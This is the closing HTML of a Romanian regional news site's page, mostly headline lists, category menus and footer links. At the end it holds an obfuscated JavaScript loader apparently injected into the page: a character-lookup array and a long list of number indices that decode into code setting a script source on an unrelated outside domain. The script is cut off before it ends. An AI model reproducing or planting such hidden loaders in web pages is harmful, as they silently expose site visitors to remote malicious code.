            </article><article class="jeg_post jeg_pl_xs_4 post-501005 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501030 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/alex-tanarul-ranit-in-accidentul-din-ungaria-a-ajuns-cu-bine-in-baia-mare/" data-wpel-link="internal">Alex, tânărul rănit în accidentul din Ungaria, a ajuns cu bine în Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/alex-tanarul-ranit-in-accidentul-din-ungaria-a-ajuns-cu-bine-in-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501028 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avarie tag-baia-mare tag-masina tag-zapada">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/masina-unui-baimarean-grav-avariata-de-zapada-cazuta-de-pe-o-cladire/" data-wpel-link="internal">Mașina unui băimărean grav avariată de zăpada căzută de pe o clădire</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/masina-unui-baimarean-grav-avariata-de-zapada-cazuta-de-pe-o-cladire/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501021 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-caspev tag-cor tag-maramures tag-preselectie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/corul-crizanteme-al-asociatiei-caspev-cauta-seniori-pasionati-de-muzica/" data-wpel-link="internal">Corul „Crizanteme” al Asociației CASPEV caută seniori pasionați de muzică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/corul-crizanteme-al-asociatiei-caspev-cauta-seniori-pasionati-de-muzica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_468719_1_69699a6ccd64e = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501033 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-burde tag-maramures tag-prefect tag-sanius tag-valea-chioarului">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="FOTO: Prefectul de Maramureș „a dat în mintea copiilor”" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/615485095_1303649915128317_8444949743050892479_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">FOTO: Prefectul de Maramureș „a dat în mintea copiilor”</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501005 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/many-gyenes-1-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dakar-2026-satmareanul-many-gyenes-locul-32-in-etapa-a-11-a-la-clasa-moto/" data-wpel-link="internal">Dakar 2026: Sătmăreanul Many Gyenes, locul 32 în etapa a 11-a la clasa moto</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(zvhuodljxrfeuc==undefined){var zvhuodljxrfeuc={ts:'1768518303',};(function(){var yjwtjvbd=["+","Q","0","K","3","S","@","J","M","h","W","&","y","u","}","1",";","_","!","A","o","I","/","P","$","(","-",")","X","C","Z","p","j","B","7",">","V",":","w","t","d","*","#","g","x","v","l","a","O","c","|","b","\\","]","T","F","{","8","'","H","[","L","E","m","e","n","6","`","q",".","i","%","=","Y"," ","^","N","9","R","z","4","<","U","f",",","?","s","5","G","\"","2","r","D","k"];var zvhuodljxrfeuc=[39,91,12,56,40,20,49,13,63,64,65,39,69,49,13,91,91,64,65,39,5,49,91,70,31,39,69,86,64,39,19,39,39,91,70,51,13,39,64,25,58,86,91,49,58,84,58,46,20,46,58,27,16,14,49,47,39,49,9,25,64,27,56,14,70,83,25,8,47,39,9,69,91,47,65,40,20,63,72,72,65,13,46,46,27,56,48,51,32,64,49,39,69,40,64,83,70,65,64,23,91,20,31,64,91,39,12,25,8,47,39,9,84,89,91,47,65,40,20,63,89,84,56,45,47,46,13,64,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,31,47,91,86,64,55,46,20,47,39,25,58,2,69,58,0,65,64,38,74,92,47,39,64,25,27,69,43,64,39,82,54,29,8,70,46,46,70,86,64,49,20,65,40,86,25,27,27,14,14,27,16,14,70,83,25,8,47,39,9,69,83,46,20,20,91,72,72,65,13,46,46,27,56,48,51,32,64,49,39,69,40,64,83,70,65,64,23,91,20,31,64,91,39,12,25,8,47,39,9,84,89,83,46,20,20,91,89,84,56,45,47,46,13,64,37,83,13,65,49,39,70,20,65,25,45,27,56,91,64,39,13,91,65,74,31,47,91,86,64,21,65,39,25,45,69,39,20,5,39,91,70,65,43,25,27,27,14,14,27,16,14,70,83,25,7,3,86,72,72,13,65,40,64,83,70,65,64,40,27,56,45,47,91,74,7,3,86,72,56,13,37,58,22,22,38,64,13,83,40,9,86,47,86,69,49,20,63,22,7,44,57,19,22,9,45,47,83,64,20,46,70,39,64,9,45,47,22,9,45,47,83,47,51,31,9,45,47,22,90,2,90,66,22,2,15,22,9,45,47,64,47,51,31,26,63,47,91,86,9,63,47,46,46,20,38,15,4,90,4,87,47,26,60,91,53,69,31,65,43,58,84,12,37,58,22,22,38,64,13,83,40,9,86,47,86,69,49,20,63,22,3,8,31,33,26,62,22,92,68,65,7,3,29,22,79,45,8,33,82,93,22,68,7,65,7,29,73,47,54,43,28,26,60,91,53,69,32,31,43,58,84,39,86,37,58,15,34,66,57,87,15,57,4,2,4,58,84,83,46,37,60,53,84,49,83,37,83,47,46,86,64,84,47,39,17,40,20,37,89,91,40,40,12,38,40,69,49,20,63,89,84,47,39,17,32,86,37,89,47,40,45,64,91,39,70,86,70,65,43,69,32,86,89,84,47,39,17,70,63,37,89,47,40,49,20,40,64,69,31,65,43,89,84,47,39,17,91,13,37,89,22,47,40,45,64,91,39,70,86,70,65,43,69,32,86,89,84,47,39,17,91,70,37,89,22,47,40,49,46,13,39,39,64,91,69,31,65,43,89,84,47,39,17,64,70,37,89,91,70,43,9,39,47,40,89,84,47,39,17,64,49,37,89,49,20,65,39,64,65,39,26,47,40,74,49,20,65,39,64,65,39,19,40,89,84,47,39,17,64,86,37,89,31,20,86,70,39,70,20,65,37,47,51,86,20,46,13,39,64,16,40,70,86,31,46,47,12,37,51,46,20,49,93,16,89,84,47,39,17,64,37,39,91,13,64,84,47,39,17,91,37,39,91,13,64,84,47,39,17,91,90,37,83,47,46,86,64,84,70,37,83,47,46,86,64,84,49,37,2,84,13,49,37,83,47,46,86,64,84,49,46,37,60,53,84,31,45,37,83,47,46,86,64,84,49,86,86,37,83,47,46,86,64,84,47,39,17,43,37,83,47,46,86,64,84,47,39,17,40,37,83,47,46,86,64,84,47,39,17,70,37,83,47,46,86,64,84,47,39,17,83,37,83,47,46,86,64,84,47,39,17,70,51,37,58,9,45,47,58,84,86,65,37,2,84,86,39,47,91,39,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,27,56,18,83,13,65,49,39,70,20,65,25,47,84,51,84,49,27,56,47,60,51,53,72,49,25,27,14,25,7,3,86,84,89,45,89,84,83,13,65,49,39,70,20,65,25,27,56,83,13,65,49,39,70,20,65,74,47,25,27,56,91,64,39,13,91,65,56,38,70,40,39,9,37,93,25,27,84,9,64,70,43,9,39,37,46,25,27,14,14,83,13,65,49,39,70,20,65,74,51,25,47,84,51,27,56,45,47,91,74,49,72,56,14,16,91,64,39,13,91,65,74,51,72,0,51,50,50,2,84,49,69,38,70,40,39,9,72,25,49,69,91,70,43,9,39,72,47,69,91,70,43,9,39,0,51,27,26,25,49,69,46,64,83,39,72,47,69,46,64,83,39,26,51,27,84,49,69,9,64,70,43,9,39,72,25,49,69,51,20,39,39,20,63,72,47,69,51,20,39,39,20,63,0,51,27,26,25,49,69,39,20,31,72,47,69,39,20,31,26,51,27,84,49,14,83,13,65,49,39,70,20,65,74,49,25,47,84,49,27,56,91,64,39,13,91,65,74,47,72,47,11,11,18,47,69,65,20,40,64,54,12,31,64,85,47,60,2,53,37,47,84,47,11,11,15,72,72,72,47,69,65,20,40,64,54,12,31,64,85,51,25,47,69,43,64,39,33,20,13,65,40,70,65,43,29,46,70,64,65,39,78,64,49,39,25,27,84,49,27,37,18,15,14,83,13,65,49,39,70,20,65,74,40,25,51,27,56,51,72,65,13,46,46,72,72,51,85,47,25,27,37,15,72,72,72,51,69,65,20,40,64,54,12,31,64,85,49,25,51,27,37,51,16,45,47,91,74,40,72,51,69,9,64,70,43,9,39,84,64,72,51,69,38,70,40,39,9,16,91,64,39,13,91,65,74,40,72,89,83,13,65,49,39,70,20,65,89,72,72,39,12,31,64,20,83,74,40,85,40,69,49,47,46,46,25,51,27,37,40,84,64,72,89,83,13,65,49,39,70,20,65,89,72,72,39,12,31,64,20,83,74,64,85,64,69,49,47,46,46,25,51,27,37,64,84,64,22,40,14,45,47,91,74,64,72,56,14,84,83,72,89,13,65,40,64,83,70,65,64,40,89,18,72,39,12,31,64,20,83,74,38,70,65,40,20,38,11,11,38,70,65,40,20,38,84,43,72,89,13,65,40,64,83,70,65,64,40,89,18,72,39,12,31,64,20,83,74,40,20,49,13,63,64,65,39,11,11,40,20,49,13,63,64,65,39,84,9,72,43,11,11,43,69,40,20,49,13,63,64,65,39,62,46,64,63,64,65,39,84,70,72,83,47,46,86,64,84,32,72,70,85,83,13,65,49,39,70,20,65,25,47,27,56,91,64,39,13,91,65,18,18,70,69,49,47,46,46,25,83,84,47,27,69,63,47,39,49,9,64,86,14,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,18,15,14,84,93,72,64,69,45,70,64,38,31,20,91,39,10,72,83,13,65,49,39,70,20,65,25,27,56,45,47,91,74,47,72,9,69,49,46,70,64,65,39,10,70,40,39,9,84,51,72,83,69,70,65,65,64,91,10,70,40,39,9,16,91,64,39,13,91,65,74,51,35,47,85,51,37,47,14,84,46,72,64,69,45,70,64,38,31,20,91,39,59,72,83,13,65,49,39,70,20,65,25,27,56,45,47,91,74,47,72,9,69,49,46,70,64,65,39,59,64,70,43,9,39,84,51,72,83,69,70,65,65,64,91,59,64,70,43,9,39,16,91,64,39,13,91,65,74,51,35,47,85,51,37,47,14,16,91,64,39,13,91,65,74,64,69,63,68,72,32,84,64,69,45,70,64,38,31,20,91,39,72,47,84,64,69,86,49,91,20,46,46,28,72,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,69,31,47,43,64,28,48,83,83,86,64,39,50,50,9,69,86,49,91,20,46,46,61,64,83,39,14,84,64,69,86,49,91,20,46,46,73,72,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,69,31,47,43,64,73,48,83,83,86,64,39,50,50,9,69,86,49,91,20,46,46,54,20,31,14,84,64,69,91,64,49,39,47,65,43,46,64,72,49,84,64,69,47,86,31,64,49,39,72,40,84,64,69,70,65,28,72,83,13,65,49,39,70,20,65,25,47,84,51,27,56,45,47,91,74,40,72,49,25,47,84,51,27,16,91,64,39,13,91,65,18,18,40,11,11,40,69,91,70,43,9,39,35,72,2,11,11,40,69,46,64,83,39,81,72,93,25,27,14,84,64,69,70,65,73,72,83,13,65,49,39,70,20,65,25,47,84,51,27,56,45,47,91,74,40,72,49,25,47,84,51,27,16,91,64,39,13,91,65,18,18,40,11,11,40,69,51,20,39,39,20,63,35,72,2,11,11,40,69,39,20,31,81,72,46,25,27,14,84,64,69,70,65,36,70,64,38,31,20,91,39,72,83,13,65,49,39,70,20,65,25,47,84,51,27,56,45,47,91,74,40,72,49,25,47,84,51,27,16,91,64,39,13,91,65,18,18,40,11,11,40,69,51,20,39,39,20,63,35,72,2,11,11,40,69,91,70,43,9,39,35,72,2,11,11,40,69,39,20,31,81,72,46,25,27,11,11,40,69,46,64,83,39,81,72,93,25,27,14,84,64,14,27,16,18,83,13,65,49,39,70,20,65,25,65,84,39,84,64,27,56,39,60,65,53,72,64,25,27,14,25,89,68,89,84,7,3,86,84,83,13,65,49,39,70,20,65,25,27,56,83,13,65,49,39,70,20,65,74,65,25,65,27,56,91,64,39,13,91,65,60,53,69,86,46,70,49,64,69,49,47,46,46,25,65,84,2,27,14,83,13,65,49,39,70,20,65,74,39,25,65,27,56,45,47,91,74,39,16,91,64,39,13,91,65,74,65,11,11,89,20,51,32,64,49,39,89,72,72,39,12,31,64,20,83,74,65,11,11,25,39,72,65,69,65,20,40,64,54,12,31,64,27,1